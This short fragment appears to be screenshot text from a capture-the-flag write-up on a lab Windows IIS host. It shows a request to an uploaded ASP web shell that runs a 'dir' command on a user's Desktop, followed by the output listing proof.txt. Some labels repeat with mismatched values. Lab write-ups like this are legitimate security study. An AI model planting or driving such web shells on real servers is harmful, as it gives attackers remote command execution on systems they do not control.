 10.10.10.116/upload/robin.asp?cmd=dir+C%3A\Users\destitute\Desktop 110%
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116 Volume in drive C has no label.
Volume Serial Number is 9606-BE7B
Directory of C:\Users\destitute\Desktop
12/10/2018  23:57
.
12/10/2018  23:57
..
12/10/2018  23:58                32 proof.txt
1 File(s)             32 bytes
2 Dir(s)  52,252,073,984 bytes free